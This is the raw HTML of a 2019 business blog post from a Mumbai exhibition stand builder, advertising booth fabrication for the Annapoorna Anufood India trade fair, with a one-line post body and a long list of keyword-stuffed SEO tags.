</ul></div></nav><div class="widget-area header-widget-area"><section id="simple-social-icons-1" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-1"><title id="social-facebook-1">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-1"><title id="social-gplus-1">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-1"><title id="social-linkedin-1">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-1"><title id="social-pinterest-1">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-1"><title id="social-twitter-1">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-1"><title id="social-youtube-1">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div></div></header><div class="site-inner">		<section id="page-header" class="page-header" role="banner"><div class="wrap">
		<h1 class="archive-title">Annapoorna Anufood India Stand Builder Booth Fabrication Mumbai</h1>		</div></section>
		<div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1749 post type-post status-publish format-standard category-exhibition category-exhibition-booth-fabricator-mumbai tag-annapoorna-anufood-india-booth-fabricator-mumbai tag-annapoorna-anufood-india-stand-builder tag-annapoorna-anufood-india-stand-builder-2019 tag-annapoorna-anufood-india-stand-builder-2019-mumbai tag-annapoorna-anufood-india-stand-builder-amazing-arts-group tag-annapoorna-anufood-india-stand-builder-booth-agency-mumbai tag-annapoorna-anufood-india-stand-builder-booth-construction-mumbai tag-annapoorna-anufood-india-stand-builder-booth-constructor-mumbai tag-annapoorna-anufood-india-stand-builder-booth-contractor-india tag-annapoorna-anufood-india-stand-builder-booth-contractor-mumbai tag-annapoorna-anufood-india-stand-builder-booth-decorator-mumbai tag-annapoorna-anufood-india-stand-builder-booth-designer-mumbai tag-annapoorna-anufood-india-stand-builder-booth-fabrication-mumbai tag-annapoorna-anufood-india-stand-builder-booth-fabricator-mumbai tag-annapoorna-anufood-india-stand-builder-booth-setup-mumbai tag-annapoorna-anufood-india-stand-builder-chinese-booth-fabricator tag-annapoorna-anufood-india-stand-builder-custom-booth-mumbai tag-annapoorna-anufood-india-stand-builder-custom-pavilion-mumbai tag-annapoorna-anufood-india-stand-builder-custom-stall-mumbai tag-annapoorna-anufood-india-stand-builder-custom-stand-mumbai tag-annapoorna-anufood-india-stand-builder-exhibition tag-annapoorna-anufood-india-stand-builder-india tag-annapoorna-anufood-india-stand-builder-modular-booth-builder-mumbai tag-annapoorna-anufood-india-stand-builder-modular-booth-construction-mumbai tag-annapoorna-anufood-india-stand-builder-modular-booth-constructor-mumbai tag-annapoorna-anufood-india-stand-builder-modular-booth-contractor-mumbai tag-annapoorna-anufood-india-stand-builder-modular-booth-designer-mumbai tag-annapoorna-anufood-india-stand-builder-modular-booth-fabricator-mumbai tag-annapoorna-anufood-india-stand-builder-modular-stall-builder-mumbai tag-annapoorna-anufood-india-stand-builder-modular-stall-construction-mumbai tag-annapoorna-anufood-india-stand-builder-modular-stall-constructor-mumbai tag-annapoorna-anufood-india-stand-builder-modular-stall-contractor-mumbai tag-annapoorna-anufood-india-stand-builder-modular-stall-designer-mumbai tag-annapoorna-anufood-india-stand-builder-modular-stall-fabricator-mumbai tag-annapoorna-anufood-india-stand-builder-modular-stand-builder-mumbai tag-annapoorna-anufood-india-stand-builder-modular-stand-construction-mumbai tag-annapoorna-anufood-india-stand-builder-modular-stand-constructor-mumbai tag-annapoorna-anufood-india-stand-builder-modular-stand-contractor-mumbai tag-annapoorna-anufood-india-stand-builder-modular-stand-designer-mumbai tag-annapoorna-anufood-india-stand-builder-modular-stand-fabricator-mumbai tag-annapoorna-anufood-india-stand-builder-pavilion-agency-mumbai tag-annapoorna-anufood-india-stand-builder-pavilion-builder-mumbai tag-annapoorna-anufood-india-stand-builder-pavilion-construction-mumbai tag-annapoorna-anufood-india-stand-builder-pavilion-constructor-mumbai tag-annapoorna-anufood-india-stand-builder-pavilion-contractor-mumbai tag-annapoorna-anufood-india-stand-builder-pavilion-decorator-mumbai tag-annapoorna-anufood-india-stand-builder-pavilion-designer-mumbai tag-annapoorna-anufood-india-stand-builder-pavilion-fabrication-mumbai tag-annapoorna-anufood-india-stand-builder-pavilion-fabricator-mumbai tag-annapoorna-anufood-india-stand-builder-pavilion-setup-mumbai tag-annapoorna-anufood-india-stand-builder-stall-agency-mumbai tag-annapoorna-anufood-india-stand-builder-stall-builder-mumbai tag-annapoorna-anufood-india-stand-builder-stall-construction-mumbai tag-annapoorna-anufood-india-stand-builder-stall-constructor-mumbai tag-annapoorna-anufood-india-stand-builder-stall-contractor-india tag-annapoorna-anufood-india-stand-builder-stall-contractor-mumbai tag-annapoorna-anufood-india-stand-builder-stall-decorator-mumbai tag-annapoorna-anufood-india-stand-builder-stall-designer-mumbai tag-annapoorna-anufood-india-stand-builder-stall-fabrication-mumbai tag-annapoorna-anufood-india-stand-builder-stall-fabricator-mumbai tag-annapoorna-anufood-india-stand-builder-stall-setup-mumbai tag-annapoorna-anufood-india-stand-builder-stand-agency-mumbai tag-annapoorna-anufood-india-stand-builder-stand-builder-mumbai tag-annapoorna-anufood-india-stand-builder-stand-construction-mumbai tag-annapoorna-anufood-india-stand-builder-stand-constructor-mumbai tag-annapoorna-anufood-india-stand-builder-stand-contractor-india tag-annapoorna-anufood-india-stand-builder-stand-contractor-mumbai tag-annapoorna-anufood-india-stand-builder-stand-decorator-mumbai tag-annapoorna-anufood-india-stand-builder-stand-designer-mumbai tag-annapoorna-anufood-india-stand-builder-stand-fabrication-mumbai tag-annapoorna-anufood-india-stand-builder-stand-fabricator-mumbai tag-annapoorna-anufood-india-stand-builder-stand-setup-mumbai tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-exhibition tag-fabricator tag-modular tag-mumbai tag-pavilion tag-stall tag-stand tag-trade-show entry has-post-thumbnail" itemscope itemtype="https://schema.org/CreativeWork" itemref="page-header"><a class="entry-image-link" href="https://exhibitionboothfabricator.com/annapoorna-anufood-india-booth-fabricator-mumbai/" aria-hidden="true"><img width="160" height="160" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/07/anapoorna.jpg" class=" post-image entry-image" alt="Annapoorna Anufood India Booth Fabricator Mumbai" loading="lazy" itemprop="image" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2019/07/anapoorna.jpg 160w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/07/anapoorna-150x150.jpg 150w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/07/anapoorna-100x100.jpg 100w" sizes="(max-width: 160px) 100vw, 160px" /></a><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-07-26T09:31:45+00:00">July 26, 2019</time></p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://exhibitionboothfabricator.com/annapoorna-anufood-india-booth-fabricator-mumbai/">Annapoorna Anufood India Booth Fabricator Mumbai</a></h2>
<div class="entry-content" itemprop="text"><p>Annapoorna Anufood India Booth Fabricator Mumbai
Looking for booth Fabricator In Annapoorna Anufood </p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/cats.svg'><a href="https://exhibitionboothfabricator.com/category/exhibition/" rel="category tag">Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/category/exhibition-booth-fabricator-mumbai/" rel="category tag">Exhibition Booth Fabricator Mumbai</a></span> <span class="entry-tags"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/tags.svg'><a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-booth-fabricator-mumbai/" rel="tag">Annapoorna Anufood India Booth Fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder/" rel="tag">Annapoorna Anufood India Stand Builder</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-2019/" rel="tag">Annapoorna Anufood India Stand Builder 2019</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-2019-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder 2019 Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-amazing-arts-group/" rel="tag">Annapoorna Anufood India Stand Builder Amazing Arts Group</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-booth-agency-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Booth Agency Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-booth-construction-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Booth Construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-booth-constructor-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Booth Constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-booth-contractor-india/" rel="tag">Annapoorna Anufood India Stand Builder Booth Contractor India</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-booth-contractor-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Booth Contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-booth-decorator-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Booth Decorator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-booth-designer-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Booth Designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-booth-fabrication-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Booth Fabrication Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-booth-fabricator-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Booth Fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-booth-setup-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Booth Setup Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-chinese-booth-fabricator/" rel="tag">Annapoorna Anufood India Stand Builder Chinese Booth Fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-custom-booth-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Custom Booth Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-custom-pavilion-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Custom Pavilion Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-custom-stall-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Custom Stall Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-custom-stand-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Custom Stand Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-exhibition/" rel="tag">Annapoorna Anufood India Stand Builder Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-india/" rel="tag">Annapoorna Anufood India Stand Builder India</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-modular-booth-builder-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Modular Booth Builder Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-modular-booth-construction-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Modular Booth Construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-modular-booth-constructor-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Modular Booth Constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-modular-booth-contractor-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Modular Booth Contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-modular-booth-designer-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Modular Booth Designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-modular-booth-fabricator-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Modular Booth Fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-modular-stall-builder-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Modular Stall Builder Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-modular-stall-construction-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Modular Stall Construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-modular-stall-constructor-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Modular Stall Constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-modular-stall-contractor-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Modular Stall Contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-modular-stall-designer-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Modular Stall Designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-modular-stall-fabricator-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Modular Stall Fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-modular-stand-builder-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Modular Stand Builder Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-modular-stand-construction-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Modular Stand Construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-modular-stand-constructor-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Modular Stand Constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-modular-stand-contractor-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Modular Stand Contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-modular-stand-designer-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Modular Stand Designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-modular-stand-fabricator-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Modular Stand Fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-pavilion-agency-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Pavilion Agency Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-pavilion-builder-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Pavilion Builder Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-pavilion-construction-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Pavilion Construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-pavilion-constructor-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Pavilion Constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-pavilion-contractor-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Pavilion Contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-pavilion-decorator-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Pavilion Decorator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-pavilion-designer-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Pavilion Designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-pavilion-fabrication-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Pavilion Fabrication Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-pavilion-fabricator-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Pavilion Fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-pavilion-setup-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Pavilion Setup Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-stall-agency-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Stall Agency Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-stall-builder-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Stall Builder Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-stall-construction-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Stall Construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-stall-constructor-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Stall Constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-stall-contractor-india/" rel="tag">Annapoorna Anufood India Stand Builder Stall Contractor India</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-stall-contractor-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Stall Contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-stall-decorator-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Stall Decorator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-stall-designer-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Stall Designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-stall-fabrication-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Stall Fabrication Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-stall-fabricator-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Stall Fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-stall-setup-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Stall Setup Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-stand-agency-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Stand Agency Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-stand-builder-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Stand Builder Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-stand-construction-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Stand Construction Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-stand-constructor-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Stand Constructor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-stand-contractor-india/" rel="tag">Annapoorna Anufood India Stand Builder Stand Contractor India</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-stand-contractor-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Stand Contractor Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-stand-decorator-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Stand Decorator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-stand-designer-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Stand Designer Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-stand-fabrication-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Stand Fabrication Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-stand-fabricator-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Stand Fabricator Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/annapoorna-anufood-india-stand-builder-stand-setup-mumbai/" rel="tag">Annapoorna Anufood India Stand Builder Stand Setup Mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/booth/" rel="tag">booth</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/builder/" rel="tag">builder</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/constructor/" rel="tag">constructor</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/contractor/" rel="tag">contractor</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/designer/" rel="tag">designer</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition/" rel="tag">Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/fabricator/" rel="tag">fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/modular/" rel="tag">modular</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/mumbai/" rel="tag">mumbai</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/pavilion/" rel="tag">pavilion</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stall/" rel="tag">stall</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stand/" rel="tag">stand</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/trade-show/" rel="tag">trade show</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" action="https://exhibitionboothfabricator.com/" role="search"><meta itemprop="target" content="https://exhibitionboothfabricator.com/?s={s}"/><label class="search-form-label screen-reader-text" for="searchform-65f3b876a66c05.46869544">Search this website</label><input itemprop="query-input" type="search" name="s" id="searchform-65f3b876a66c05.46869544" placeholder="Search this website &#x2026;" /><input type="submit" value="Search" /></form></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://exhibitionboothfabricator.com/amazing-arts-group-your-premier-exhibition-booth-fabricator-in-india/">Amazing Arts Group: Your Premier Exhibition Booth Fabricator in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-role-of-amazing-arts-group-as-an-exhibition-booth-fabricator-and-designer/">The Role of Amazing Arts Group as an Exhibition Booth Fabricator and Designer</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-services-in-india/">Exhibition Booth Fabrication Services in india</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-and-builder-in-india/">Exhibition Booth Fabrication and Builder in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-best-exhibition-booth-fabricator-in-india/">The best exhibition booth fabricator in India?</a>
									</li>
					</ul>

		</div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-2"><title id="social-gplus-2">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-twitter"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="before-footer"><div class="wrap"><section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><img width="1280" height="853" src="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg" class="image wp-image-1371  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg 1280w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-300x200.jpeg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-768x512.jpeg 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-1024x682.jpeg 1024w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-600x400.jpeg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html two-thirds first"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Let&#8217;s work together</h3>
<div class="textwidget custom-html-widget"><p>Individual or corporate can get in touch with us right away. We can help you with the best quote every.</p>
</div></div></section>
<section id="custom_html-6" class="widget_text widget widget_custom_html one-third"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a class="button accent alignright" target="_blank" href="#" rel="noopener">Contact Us</a></div></div></section>
</div></div><div class="wrap"><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Amazing Arts Group</h3>
			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B, BDD Building, Dahivalkar Buva Marg, Dadar West, Mumbai-400014.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386</p>
<p><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a></p>
</div>
		</div></section>
<section id="twitter-timeline-profile-2" class="widget widget_twitter-timeline-profile"><div class="widget-wrap"><h3 class="widgettitle widget-title">Twitter</h3>
<div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div></section>
